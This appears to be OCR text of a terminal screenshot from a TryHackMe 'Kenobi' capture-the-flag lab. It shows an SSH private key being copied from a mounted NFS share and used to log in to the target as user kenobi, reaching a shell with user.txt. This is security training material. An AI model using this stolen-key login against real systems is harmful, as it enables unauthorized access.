 kenobi@kenobi: ~
File Actions Edit View Help
kali@kali:~/Desktop/TryHackMe/Kenobi$ cp kenobiNFS/tmp/id_rsa .
kali@kali:~/Desktop/TryHackMe/Kenobi$ chmod 600 id_rsa
kali@kali:~/Desktop/TryHackMe/Kenobi$ ssh -i id_rsa kenobi@10.10.243.7
8
The authenticity of host '10.10.243.78 (10.10.243.78)' can't be establ
ished.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30Bv
tMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
es
Warning: Permanently added '10.10.243.78' (ECDSA) to the list of known
 hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ ls
share  user.txt